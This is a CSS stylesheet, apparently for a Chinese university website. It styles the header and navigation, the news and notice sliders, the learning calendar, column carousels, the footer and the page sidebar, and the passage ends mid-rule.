.navbar-main .navbar-nav > li a:hover,
.navbar-main .navbar-nav > li.active a {
    background-color: #c8171e;
    color: #c8171e;
    box-shadow: none !important;
    background: none !important;
}

.header .navbar-main a {
    display: block;
    height: 35px;
    line-height: 35px !important;
    font-size: 14px !important;
    color: #d42c27;
    text-align: center;
    transition: all 0.15s ease-in-out;
    z-index: 997;
    background: #fff !important;
}

.navbar-main a:active {
    color: #a0231f !important;
    background-color: rgba(212, 45, 39, 0.4) !important;
}

.navbar-main .logo-title:active {
    color: #d42c27 !important;
    background-color: #fff !important;
}
.header .navbar-nav .dropdown-menu.ColThree {
    width: 480px;
}
.header .navbar-nav .dropdown-menu.ColTwo {
    width: 320px;
}
.header .navbar-nav .dropdown-menu {
    border: 0;
    border-top: 2px solid #ccc;
    border-top: 2px solid rgba(0, 0, 0, 0.15);
    border-bottom: solid 3px #c8171e;
}

.header .navbar-nav .dropdown-item {
    position: relative;
    overflow: hidden;
    padding: 1px;
}

.dropdown-item-title {
    padding: 2px;
    font-size: 14px;
    border-bottom: 2px solid #e8e8e8;
    color: #ff5d5d;
    margin: 0;
}

.dropdown-item-list {
    padding: 0;
    color: #ff5d5d;
    margin: 0;
    font-size: 16px;
    font-weight: bold;
}

.dropdown-item-list li > a {
    display: block;
    padding: 10px !important;
    line-height: 20px !important;
    font-size: 14px !important;
    color: #4a4a4a;
    height: initial;
}

.dropdown-item-list li > a:hover,
.dropdown-item-list li > a:active {
    color: #ff5d5d;
}

.dropdown-item-list li {
    border-bottom: 1px solid #e8e8e8;
}

.dropdown-right .dropdown-menu {
    right: -10%;
    left: auto;
}

.dropdown-item-list > .col-sm-6,
.dropdown-item-list > .col-sm-4,
.dropdown-item-list > .col-sm-3 {
    border-right: solid 2px #ddd;
    padding: 0;
}
.dropdown-item-list > .col-sm-6:last-child,
.dropdown-item-list > .col-sm-4:last-child,
.dropdown-item-list > .col-sm-3:last-child {
    border: none;
}

/*--------------------header2-----------------------------*/
.header2 {
    background-image: url(//www.innhansatin.com/resource/assets/img/sjtudoorBG.jpg);
    background-position-x: center;
    background-position-y: -60px;
    height: 450px;
    background-repeat: no-repeat;
    background-color: #b2141a;
    background-size: 90%;
}

.header2 .top-header {
    background-color: rgba(107, 0, 4, 0.8);
}
.header2 .top-header .navbar-nav > li > a:hover,
.header2 .top-header .navbar-nav > li.active > a {
    background-color: #b2141a !important;
}
.header2 .navbar-top .navbar-nav > li > a:hover,
.header2 .nav .open > a {
    background-color: rgba(107, 0, 4, 0.8) !important;
}
.header2 .top-header .nav-right,
.header2 .top-header .navbar-nav > li {
    position: static;
}

.header2 .top-header .navbar-nav .dropdown-item {
    float: left;
    width: 20%;
    border-right: 2px solid #e8e8e8;
    position: relative;
    min-height: 457px;
    overflow: hidden;
}
.header2 .top-header .navbar-nav .dropdown-item .dropdown-item-title {
    padding: 15px;
    font-size: 14px;
    border-bottom: 2px solid #e8e8e8;
    color: #ff5d5d;
}
.header2 .top-header .navbar-nav .dropdown-item:last-child {
    border: none;
}

.header2 .top-header .navbar-nav > li > .dropdown-menu {
    min-width: inherit;
    width: 100%;
}

.header2 .logo {
    overflow: hidden;
    margin-top: 30px;
}
.header2 .navbar-brand {
    height: auto;
    padding-left: 0;
}

.header2 .navbar-header {
    position: absolute;
}
.header2 .navbar-main {
    margin-bottom: 0;
    background: none;
    border: 1px solid #fff;
    min-height: auto;
    height: 40px;
    margin-left: 30%;
}

.header2 .navbar-main .navbar-nav > li {
    width: 16.66%;
}

.header2 .navbar-main .navbar-nav > li > a {
    background: none;
    color: #fff;
    text-align: center;
    padding: 8px 0;
    font-size: 16px;
}
.header2 .navbar-main .navbar-nav > li > a:hover {
    background-color: rgba(107, 0, 4, 0.8) !important;
    color: #fff !important;
    transform: scale(1) !important;
    transition: all 0.3s ease-in-out;
}
.header2 .navbar-top {
    overflow: hidden;
}
.header2 .navbar-top > .navbar-nav {
    float: right;
    margin-top: 30px;
}
.header2 .navbar-nav > li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
}
.header2 .navbar-main .navbar-nav {
    width: 100%;
}
.isStuck.navbar-main {
    margin-left: 0;
    background-color: #b2141a;
    left: 0;
    width: 100%;
    box-shadow: 0 0 30px 0 rgba(255, 0, 0, 0.55);
    border: none;
}
.header2 .isStuck.navbar-main .navbar-nav {
    width: 70%;
    margin: auto;
    display: block;
    float: left;
}
.header2 .navbar-nav .dropdown-menu.ColThree {
    width: 560px;
    /* right: -220%; */
    left: auto;
}

.header2 .navbar-nav .dropdown-right .dropdown-menu.ColThree {
    right: -10%;
    left: auto;
}
.header2 .navbar-top a i {
    font-size: 120%;
    font-weight: 100;
    vertical-align: text-bottom;
}

.header2 .navbar {
    margin-bottom: 0;
}
.headerpage .header2 {
    background-position-y: -50px;
    height: 280px;
}
.mainpage {
    margin-top: -70px;
}

/*--------------------end  header2-----------------------------*/
/* 网站底部 */

#footer {
    font-size: 12px;
}

.footer p {
    margin-bottom: 0;
    color: #4a4a4a;
    letter-spacing: 2px;
    text-align: center;
    margin-top: 10px;
}

.footer i {
    color: #888889;
}

.footer .share {
    background-color: #dfdad2;
    text-align: center;
}

.footer .share a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    font-size: 24px;
}

.footer .share li {
    display: inline-block;
}

.footer .share li ul {
    padding: 10px;
    min-width: 120px;
}

.footer .info {
    background: url(../img/svg/footDoorBG.svg) left top repeat;
    overflow: hidden;
}

.footer .info-content {
    width: auto;
    margin: 0 auto;
    height: 100%;
    padding: 70px 100px 0;
    background: #f8f2ea url(../img/svg/footDoor.svg) center top no-repeat;
    background-size: 100% auto;
    text-align: center;
    color: #4a4a4a;
}

.footer .info-content p {
    line-height: 20px;
    margin-bottom: 0;
}

ul.foot-link li {
    padding: 5px 0;
}

.footer-logo {
    display: block;
    width: 70px;
    height: 70px;
    margin: 0 auto 15px;
    background: url(../img/svg/footer-logo.svg) center center no-repeat;
}

.footer .address {
    margin-bottom: 20px;
}
.footer .copyright {
    padding-bottom: 10px;
}

.foot-right-slider {
    position: absolute;
    right: 0;
}

.contactus {
    padding-bottom: 30px;
}

.contactus a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 0 15px;
    transition: all 0.3s ease;
}

.contactus a:hover,
.contactus a:active,
.contactus a:hover i,
.contactus a:active i {
    color: #c8171e;
}

.contactus i {
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    transition: all 0.3s ease;
}

.category-title {
    width: 60%;
    height: 10px;
    margin: 0 auto 40px;
    color: #bfbfbf;
    text-align: center;
    font-size: 14px;
    letter-spacing: 10px;
    border-bottom: 1px solid #e1e1e1;
}

.category-title span {
    padding: 0 30px;
    background-color: #fff;
    text-transform: uppercase;
}

.section {
    padding-top: 40px;
    padding-bottom: 30px;
}

/* 首页-最新要闻 */

.news {
    position: relative;
    padding: 30px 0 0;
    background-color: #f8f2ea;
}

.news-slider {
    margin-bottom: 30px;
    margin-top: -280px;
}

.news-slider .owl-item {

}

.news-slider .owl-item.active {
    position: relative;
    top: 0;

    overflow: hidden;
}

.news-slider .item a:hover {

}

.news-slider .item a img {

}

.news-slider .item a:hover img {

}

.news-slider .title {
    width: 100%;
    height: 100%;
    background: url(../img/NewSliderBG.png);
    background-size: cover;
    color: #fff;
    padding: 30px 30px 0 30px;
}
.news-slider .title2 {
    width: 100%;
    height: 100%;
    background: url(../img/sliderBG@2x.jpg);
    background-size: cover;
    color: #fff;
    padding: 30px 18px 0 18px;
}

.news-slider .title h4 {
    position: relative;
    margin: 0;
    line-height: 30px;
    padding-top: 36px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    text-align: justify;
    color: #fff;
    font-weight: 900;
    border-bottom: 1px dashed #fff;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.5);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 30);
}

.news-slider .title h4 p {
    height: 90px;
    margin-bottom: 0;
    font-size: 20px;
    color: #fff !important;
    text-align: center;
}
.news-slider .title h4 p span {
    display: block;
    text-align: center;
}
.news-slider .title .des {
    width: 80%;
    height: 50px;
    line-height: 25px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important;
}

.news-slider .owl-dots {
    position: absolute;
    bottom: 1px;
    right: 0;
    width: 16.33333%;
    margin-top: 0 !important;
}

.news-slider .owl-dot span {
    background-color: #fff !important;
}

.news-slider .owl-dot.active span:after,
.news-slider .owl-dot:hover span:after {
    border-color: #fff !important;
}

.news-list {
    margin-bottom: 30px;
}

.news-list a {
    display: block;
    color: #666;
}

.news-list .ImgCrop {
    height: 175px;
}

.news-list .des {
    padding: 15px 15px 25px;
    background-color: #fff;
}

.news-list h5 {
    line-height: 25px;
    margin-top: 0;
    font-family: "SongTi SC";
    font-size: 14px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.news-list a:hover h5 {
    color: #d0021b;
}
.news-list .time {
    height: 10px;
    line-height: 20px;
    border-bottom: 1px solid #e7e7e7;
    color: #9b9b9b;
    text-align: center;
}

.news-list .time span {
    padding: 0 15px;
    background-color: #fff;
}

a.newsMore {
    position: relative;
    display: inline-block;
    margin: auto;
    padding: 5px 10px;
    font-size: 14px;
    color: #d38d8d;
    border: solid 1px #d38d8d;
    border-radius: 50px;
    margin: 0 30px;
}
a.newsMore:hover {
    background-color: #fff;
    color: #d0021b;
    border-color: #d0021b;
}

/* 首页-通知 */
.notice {
    position: relative;
    background-color: #d38d8d;
}

.notice:after {
    right: 0;
}

.notice h3,
.notice a {
    line-height: 60px;
    color: #fff;
}

.notice h3 {
    position: absolute;
    top: 0;
    left: 0;
    width: 150px;
    height: 100%;
    margin: 0;
    text-align: center;
    font-size: 24px;
    z-index: 2;
}
.notice:after,
.notice h3:before,
.notice h3:after {
    position: absolute;
    top: 0;
    width: 20px;
    height: 100%;
    background: url(../img/svg/notice-l.png) center center no-repeat;
    background-size: 50% auto;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    content: " ";
}

.notice h3:before {
    left: 0;
    border-left-color: #d38d8d;
}

.notice h3:after {
    right: 0;
}

.notice-slider {
    padding-left: 165px;
    padding-right: 35px;
    margin-top: 30px;
}

.notice-slider .item {
    position: relative;
}

.notice-slider a {
    position: relative;
    display: block;
    padding: 0 80px 0 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.notice-slider a:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 14px;
    height: 14px;
    margin-top: -7px;
    border: 1px solid #fff;
    border-radius: 50%;
    transition: all 0.4s ease-out;
    content: " ";
}

.notice-slider a:hover {
    transform: scale(1) !important;
    box-shadow: none !important;
    color: #ffcd00;
}

.notice-slider a:hover + .time {
    color: #c8171e;
}

.notice-slider a:hover:before {
    background-color: #ffcd00;
}

.notice-slider .item .time {
    position: absolute;
    top: 0;
    right: 0;
    width: 70px;
    line-height: 60px;
    text-align: center;
    color: #fff;
    transition: all 0.4s ease-out;
}
.notice-slider.owl-theme .owl-nav {
    display: none;
}

/* 首页-聚焦 */

.focus {
    position: relative;
}

.focus .container {
    background-color: #fff;
}

.card-focus {
    position: relative;
    padding: 15px 0 15px 15px;
    background-color: #f8f2ea;
}

.card-focus:after {
    position: absolute;
    top: 50%;
    left: 15px;
    right: 0;
    height: 6px;
    margin-top: -3px;
    background-color: #d8d8d8;
    z-index: 3;
    content: " ";
}

.focus-list .item {
    position: relative;
    padding: 0 10px;
}

.focus-list .item.top {
    padding-bottom: 60px;
}

.focus-list .item:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e6dcce;
    z-index: 4;
    content: " ";
}

.focus-list .item a {
    position: relative;
    display: block;
    margin-left: 0;
    padding-right: 0;
    background-color: #f8f2ea;
    z-index: 5;
}

.focus-list .item a .img {
    height: 158px;
    border: solid 1px #ece5db;
}
.focus-list .des {
    padding: 20px 15px 10px;
}

.focus-list p {
    height: 60px;
    line-height: 20px;
    margin-bottom: 0;
    text-align: justify;
    overflow: hidden;
}

.focus-list a {
    color: #4a4a4a;
}

.focus-title {
    position: absolute;
    top: -30px;
    right: 5%;
    margin: 0;
    padding: 30px 0 0 0;
}

.focus-title img {
    z-index: 3;
    position: relative;
}

.focus-title:after {
    width: 80px;
    height: 80px;
    content: "";
    border: solid 8px #ffc4c4;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.focus .row {
    /*
    margin: 0;*/
}

.item a img {
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out;
}


.item a:hover p {
    color: #d0021b;
}

.card-notice {
    position: absolute;
    bottom: 0;
    right: 25px;
    width: 540px;
    min-height: 260px;
    padding-top: 32px;
    padding-bottom: 20px;
    background-color: #da6d40;
    border-left: 1px solid #e9e9e9;
    z-index: 9;
}

.card-notice:after {
    position: absolute;
    top: 0;
    right: -272px;
    width: 0;
    height: 0;
    border: 272px solid transparent;
    border-bottom-width: 0;
    border-top-color: #fff;
    -ms-transform: rotateY(70deg);
    -webkit-transform: rotateY(70deg);
    transform: rotateY(70deg);
    z-index: 0;
    content: " ";
}

.SJTUdata {
    margin-left: 20px;
    width: 78%;
}
.SJTUdata .item {
    color: #fff;
}
.SJTUdata .item i,
.SJTUdata .item .txt-icon {
    width: 68px;
    height: 68px;
    font-size: 48px;
    border-radius: 100%;
    border: solid 1px #d1d1d1;
    float: left;
    text-align: center;
    margin-right: 10px;
    color: #d1d1d1;
    line-height: 1.4;
}

.SJTUdata .item h1 {
    line-height: 0.8;
    margin-top: 0;
}
.SJTUdata .item h1 small {
    font-size: 12px;
    color: #fff;
}
.SJTUdata .item p {
    font-size: 12px;
    height: 56px;
}
.SJTUdata .item > div {
    display: block;
    overflow: hidden;
    min-height: 80px;
    padding-right: 10px;
}

.SJTUdata .owl-dots {
    position: absolute;
}
.SJTUdata.owl-theme .owl-nav {
    display: none;
}

.learning .category-title span,
.schoolyard .category-title span {
    background-color: #f8f2ea;
}

.learning {
    position: relative;
    background-color: #f8f2ea;
}

.learning-title {
    position: absolute;
    top: -10px;
    left: 63%;
    margin: 0;
}

.learning-title img {
    position: relative;
    z-index: 3;
    top: -10px;
}

.learning-title .sb-1 {
    position: absolute;
    top: 60px;
    left: -34px;
    width: 130px;
    height: 186px;
    z-index: 2;
    border: solid 16px #ffd648;
}

.learning-content {
    padding-top: 120px;
}

.card-learning-1 {
    position: relative;
    height: 280px;
    background-size: auto 100%;
    z-index: 4;
    border-right: solid 6px #dda9a9;
    border-top: solid 6px #dda9a9;
    border-bottom: solid 6px #dda9a9;
    background: #fff;
    padding: 0;
}

.card-learning-1:after {
    background: url(../img/svg/card-learning-1-corner.svg);
    width: 281px;
    height: 281px;
    display: block;
    top: -7px;
    position: absolute;
    left: -129px;
    background-size: cover;
    content: " ";
}

.card-learning-frame {
    position: absolute;
    width: 76%;
    height: 380px;
    background-color: #fff;
    border: solid 26px #e1e1e1;
    bottom: 30px;
    left: 6%;
    z-index: 2;
}

.learning-slider .owl-nav {
    margin-top: 20px;
}

.learning-slider .owl-dots {
    height: 14px;
    line-height: 14px;
    margin-top: -25px;
}

.learning-slider .owl-nav,
.column-list .owl-nav {
    z-index: 2;
    /* width:25% */
}

.learning-slider .owl-nav .owl-prev,
.column-list .owl-nav .owl-prev {
    margin-right: 150px;
}

.learning-slider .owl-prev:before,
.column-list .owl-prev:before {
    font-family: "iconfont";
    color: #c0a067;
    content: "\e609";
}

.learning-slider .owl-next:before,
.column-list .owl-next:before {
    font-family: "iconfont";
    content: "\e608";
    color: #c0a067;
}

.column-list .owl-nav {
    margin-top: 0;
}

.column-list .owl-dots {
    height: 14px;
    line-height: 14px;
    margin-top: -25px;
    /* width:25%; */
}

.column-list .owl-next:before,
.column-list .owl-prev:before {
    color: #787878;
}

.learning-slider a {
    display: block;
    height: 268px;
    padding: 30px 10px;
    border-left: 1px solid #e5dfcc;
    background-color: #fff;
    color: #4a4a4a;
    font-size: 12px;
}

.learning-slider a:hover {
    color: #4a4a4a;
}

.learning-slider .item p {
    margin-bottom: 0;
    font-size: 12px;
}

.learning-slider .time {
    height: 6px;
    line-height: 12px;
    margin-bottom: 26px;
    border-bottom: 2px solid #e5dfcc;
    text-align: right;
    color: #d0021b;
    font-family: "SongTi SC";
    letter-spacing: 2px;
}

.learning-slider .time span {
    padding-left: 20px;
    background-color: #fff;
}

.learning-slider .des p {
    height: 100px;
    line-height: 20px;
    margin-bottom: 10px;
    font-size: 14px;
}

.learning-slider .category,
.learning-slider .address,
.learning-slider .person {
    position: relative;
    padding-left: 20px;
}

.learning-slider .category:before,
.learning-slider .address:before,
.learning-slider .person:before {
    position: absolute;
    top: 0;
    left: 0;
    height: 18px;
    line-height: 18px;
    font-family: "iconfont";
    font-size: 14px;
    color: #d0021b;
}

.learning-slider .person {
    margin-bottom: 10px;
}

.learning-slider .category:before {
    content: "\e63c";
}

.learning-slider .address:before {
    content: "\e66a";
}

.learning-slider .person:before {
    content: "\e661";
}

.learning-slider .category {
    margin-bottom: 15px;
    color: #d0021b;
}

.learning-slider .category span,
.learning-slider .item p {
    overflow: hidden;
    display: inline-block;
    width: 96%;
    vertical-align: bottom;
}

.learning-slider .address {
    height: 40px;
    line-height: 20px;
}

.card-learning-2 {
    position: relative;
    float: right;
    width: 280px;
    height: 450px;
    z-index: 5;
    background-color: #d38d8d;
    padding: 15px 10px 15px 0;
}

.card-learning-2:after {
    position: absolute;
    top: 0;
    left: -40px;
    background: url(../img/svg/card-learning-2-corner.svg);
    background-size: cover;
    height: 450px;
    width: 292px;
    z-index: -1;
    content: "";
}

.calendar-title {
    height: 12px;
    line-height: 24px;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    border-bottom: 1px solid #fff;
    font-size: 24px;
    font-family: "SongTi SC";
    font-weight: 700;
}

.calendar-title span {
    padding: 0 15px;
    background-color: #d38d8d;
}

.learning-date-picker {
    color: #fff;
}

/* .learning-date-picker thead > tr:first-child
,*/
.learning-date-picker td.new {
    display: none;
}

.learning-date-picker td.old {
    visibility: hidden;
}

.card-learning-2 .form {
    margin-top: 10px;
    margin-left: -15px;
    padding-right: 10px;
}

.card-learning-2 .form-group {
    position: relative;
    margin-bottom: 0;
}

.card-learning-2 .form-control {
    height: 40px;
    line-height: 40px;
    padding: 0 40px 0 10px;
    background-color: #d38d8d;
    color: #fff;
}

.card-learning-2 .form-control:hover,
.card-learning-2 .form-control:focus {
    background-color: #d38d8d !important;
}

.card-learning-2 .addOn {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 100%;
    text-align: center;
}

.card-learning-2 .addOn a,
.card-learning-2 .addOn button {
    display: block;
    width: 100%;
    height: 100%;
    padding: 0;
    color: #fff;
    border: 0;
    background-color: transparent;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.column {
    position: relative;
    margin: 80px 0;
}

.column-title {
    position: absolute;
    top: -20px;
    left: 50%;
    margin: 0;
    z-index: 6;
}

.column-title img {
    position: relative;
    z-index: 66;
}

.column-title:after {
    width: 80px;
    height: 80px;
    position: absolute;
    border: solid 8px #eaeaea;
    background-color: #fff;
    content: "";
    bottom: -20px;
    right: -5px;
}

.column-title span {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 48px;
    z-index: 2;
}

.column-title svg {
    position: absolute;
    top: 50px;
    right: 0;
    width: 80px;
    height: 80px;
    z-index: 1;
}

.column .svg-group {
    position: absolute;
    top: 140px;
    left: 0;
    width: 100%;
    height: 600px;
    z-index: -1;
}

.column .sg-1 {
    position: absolute;
    left: 50%;
    top: 40px;
    width: 1000px;
    height: 260px;
    margin-left: -500px;
}

.column .sg-2 {
    position: absolute;
    top: 300px;
    left: 50%;
    width: 100%;
    height: 30px;
    margin-left: -50%;
}

.column .sg-3 {
    position: absolute;
    top: 330px;
    left: 50%;
    width: 100%;
    height: 220px;
    margin-left: -50%;
}

.column .sg-4 {
    position: absolute;
    top: 0;
    left: 0;
    width: 260px;
    height: 600px;
}

.column .sg-5 {
    position: absolute;
    top: 0;
    right: 0;
    width: 260px;
    height: 600px;
}

.column-list {
    margin-top: 120px;
    position: relative;
    z-index: 5;
    margin-bottom: 93px;
}

.column-list .item:after {
    display: block;
    clear: both;
    content: " ";
}
.column-list .item {
    padding: 0 10px;
}
.column-list .item a {
    float: left;
    padding: 0;
    transition: all 0.4s ease-out;
    box-shadow: 0px 10px 20px -17px rgba(0, 0, 0, 0);
    width: 100%;
}

.column-list .item a:hover {
    box-shadow: 0px 10px 30px -10px rgba(0, 0, 0, 0.64);
    transform: scale(1) translateZ(0);
}

.column-list .owl-item:before {
    content: "";
    position: absolute;
    border-radius: 100%;
    border: solid 5px #efc3c3;
    width: 20px;
    height: 20px;
    display: block;
    right: -10px;
}

.column-list .img {
    position: relative;
    border-top-left-radius: 500px;
    border-top-right-radius: 500px;
}
.column-list .ImgCrop {
    height: 190px;
    overflow: hidden;
}

.column-list .img img {
    display: block;
    vertical-align: middle;
}

.column-list a:hover .img img {
    box-shadow: none;
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}

.column-list.owl-carousel .owl-stage-outer {
    padding: 30px 0;
}

.column-list .img p {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-family: "Microsoft YaHei", arial;
    font-weight: bold;
    text-shadow: 0px 0px 7px #000;
    color: #fff !important;
}

.column-list a:hover .info p {
    color: #c8171e;
}

.column-list .info {
    padding: 15px;
    background-color: #fff;
}

.column-list .info p {
    height: 96px;
    line-height: 24px;
    margin-bottom: 0;
    text-align: justify;
    color: #4a4a4a;
    overflow: hidden;
}

.column-farme1 {
    position: absolute;
    border: solid 16px #edc8bb;
    top: 120px;
    width: 90%;
    height: 50%;
    left: 5%;
}

.column-farme2 {
    position: absolute;
    border-top: solid 30px #d38d8d;
    background-color: #d2dade;
    width: 100%;
    height: 218px;
    bottom: 0;
    margin-bottom: 96px;
}

.column:before,
.column:after {
    position: absolute;
    border: solid 10px #f7eede;
    width: 20%;
    height: 100%;
    top: 0;
    content: "";
    z-index: 1;
}

.column:before {
    border-left: none;
}

.column:after {
    border-right: none;
    right: 0;
}

.schoolyard {
    position: relative;
    background-color: #f8f2ea;
}

.schoolTitle {
    position: absolute;
    width: 49px;
    height: 130px;
    background-size: cover;
    left: 50%;
    top: 40px;
    z-index: 3;
}

.hall-big {
    border-left: solid 20px #dda9a9;
    border-right: solid 20px #dda9a9;
    margin-top: 180px;
}

.hall-roof {
    margin-top: -120px;
}

.hall-small {
    border-left: solid 10px #dda9a9;
    border-right: solid 10px #dda9a9;
    margin: 250px 30px 60px 30px;
}

.hall-small .hall-roof {
    margin-top: -40px;
}

ul.wxlist.wx-left {
    text-align: right;
}

ul.wxlist.wx-right {
    text-align: left;
}

ul.wxlist.wx-right .ImgCrop {
    float: right;
    margin: 0 0 0 15px;
}

ul.wxlist {
    margin: 20px -15px 20px -15px;
}

ul.wxlist li {
    position: relative;
    margin: 20px;
    margin-left: 30px;
}

ul.wxlist li a {
    color: #666;
    display: block;
    padding-right: 10px;
    border-bottom: solid 1px #d6d6d6;
}

ul.wxlist li a:hover {
    border-bottom-color: rgba(120, 120, 120, 0);
}
ul.wxlist.wx-right li a {
    padding-left: 10px;
    padding-right: 0;
}
ul.wxlist li:first-child {
    margin: 0;
    font-family: "Microsoft YaHei", arial;
}
ul.wxlist li:first-child a {
    padding: 0;
}
ul.wxlist li:last-child {
    /*margin: 0 30px;*/
}
ul.wxlist li:first-child p {
    position: absolute;
    bottom: 0;
    color: #fff;
    font-weight: bold;
    padding: 0 30px;
    font-size: 18px;
    height: 54px;
    text-shadow: 0px 0px 7px #000;
}

ul.wxlist li p {
    height: 42px;
}

ul.wxlist li a:hover p {
    color: #c8171e;
}

ul.wxlist li:first-child a:hover p {
    color: #fff;
    text-shadow: #000000;
}

.squarePicList .ImgCrop {
    width: 60px;
    height: 60px;
}

.ma-infinitypush-wrapper .ma-infinitypush-button {
    box-shadow: none;
    text-indent: 0;
    font-size: 28px;
    color: #fff;
    top: 0;
}

.ma-infinitypush-wrapper .ma-infinitypush-button:before {
    content: "\e6d8";
    font-family: "iconfont";
    color: #fff;
}

.item p,
.notice-list a {
    font-size: 14px;
    font-weight: 700;
}

.notice-list a p {
    height: 63px;
    margin-bottom: 0;
}

.flex-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

/*------------------------------------------
  提示
------------------------------------------*/

.help-tip {
    position: absolute;
    font-size: 22px;
    line-height: 32px;
    cursor: default;
    z-index: 98;
}

.help-tip:before {
    font-family: "iconfont";
    content: "\e600";
    color: #d0d0d0;
    width: 34px;
    height: 34px;
    display: block;
    text-align: center;
}

.help-tip:hover .tipblock {
    display: block;
    transform-origin: 100% 0%;
    -webkit-animation: fadeIn 0.3s ease-in-out;
    animation: fadeIn 0.3s ease-in-out;
}

.help-tip .tipblock {
    display: none;
    background-color: #fff;
    padding: 20px;
    width: 380px;
    position: absolute;
    border-radius: 3px;
    right: -4px;
    color: #666;
    font-size: 14px;
    line-height: 1.8;
    z-index: 1;
    text-align: justify;
    box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.4);
}

.help-tip .tipblock img {
    margin: 20px 0;
    display: block;
}

.help-tip .tipblock:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border: 6px solid transparent;
    border-bottom-color: #fff;
    right: 14px;
    top: -12px;
}

.help-tip .tipblock:after {
    width: 100%;
    height: 40px;
    content: "";
    position: absolute;
    top: -40px;
    left: 0;
}

.header .help-tip {
    top: 20px;
    right: 100px;
}

.focus .help-tip {
    top: 66px;
    right: 110px;
}

.news .help-tip {
    top: 70px;
    left: 26px;
}

.news .help-tip .tipblock {
    left: -5px;
}

.news .help-tip .tipblock:before {
    left: 16px;
}

.learning-title .help-tip {
    top: 0;
    right: -50px;
}

.column-title .help-tip {
    top: 0px;
    right: -50px;
}

.schoolTitle .help-tip {
    right: -50px;
    top: 10px;
}

/*--------------------
        快速链接
----- */
.page-header {
    border: none;
    text-align: center;
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}
.page-header span {
    background-color: #fff;
    position: relative;
    z-index: 3;
    padding: 0 20px;
}
.page-header:before {
    content: "";
    border-bottom: solid 1px #dfdad2;
    display: block;
    top: 10px;
    position: relative;
    z-index: 0;
}
.page-header:after {
    top: 10px;
    right: -50px;
}
.quick-link {
    margin-bottom: 30px;
}
.quick-link .container:after {
    content: "";
    border-bottom: solid 1px #dfdad2;
    width: 50%;
    left: 25%;
    position: relative;
    bottom: 0;
}
.quick-link ul {
    margin: 0 -4.7%;
    margin-bottom: 20px;
    display: block;
}
.quick-link ul li {
    float: left;
}
.quick-link ul li a {
    width: 60px;
    display: block;
    text-align: center;
    margin: auto;
}
.quick-link ul li a i {
    width: 60px;
    height: 76px;
    font-size: 28px;
    padding: 15px 15px 30px 15px;
    color: #c9ae89;
    border: solid 1px #c9ae89;
    background-color: #f8f2ea;
    position: relative;
    display: block;
}
.quick-link ul li a i:after {
    content: "";
    background: url(../img/svg/decorate-hz.svg) center center no-repeat;
    background-color: #c9ae89;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 16px;
    display: block;
    width: 100%;
}

.quick-link ul li a p {
    margin-top: 10px;
    color: #5f5f5f;
    height: 42px;
    margin-bottom: 30px;
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
        transform: scale(0.6);
    }
    100% {
        opacity: 100%;
        transform: scale(1);
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 100%;
    }
}

/*---------Page------------------*/

.pageHeader.about {
    background: url(../img/pageHeader-1.jpg) repeat-x;
    margin: 0;
    height: 140px;
    background-position-x: center;
    background-position-y: -60px;
}
.pageHeader.org {
    background: url(../img/pageHeader-2.jpg) repeat-x;
    margin: 0;
    height: 140px;
    background-position-x: center;
    background-position-y: -20px;
}
.pageHeader .page-name {
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    margin: 0;
    height: 140px;
    position: relative;
}
.pageHeader .page-name span {
    position: absolute;
    bottom: 20px;
    right: 20px;
    font-size: 24px;
    font-weight: bolder;
}
.pageHeader .page-name small {
    position: absolute;
    bottom: 60px;
    right: 20px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 7px;
}

.pageSider {
    background: #f8f2ea;
    padding-top: 30px;
    min-height: 400px;
}
.pageSider ul {
    margin-left: 20%;
}
.pageSider ul li {
    margin-bottom: 20px;
    display: block;
    position: relative;
    padding-left: 30px;
}
.pageSider ul li a {
    font-size: 18px;
    padding: 10px 0;
}
.pageSider ul li.active a {
    color: #d38d8d;
}

.pageSider ul li a:before {
    opacity: 0;
    content: "";
    width: 1px;
    height: 1px;
    background-color: #fff;
    border: solid 1px #d38d8d;
    display: block;
    position: absolute;
    left: 9px;
    top: 13px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.pageSider ul li.active a:before,
.pageSider ul li:hover a:before {
    content: "";
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: #fff;
    border: solid 1px #d38d8d;
    display: block;
    position: absolute;
    left: 0;
    top: 5px;
    opacity: 1;
}
.pageMain {
    background-color: #fff;
}
.pageMain .container {
    display: flex;
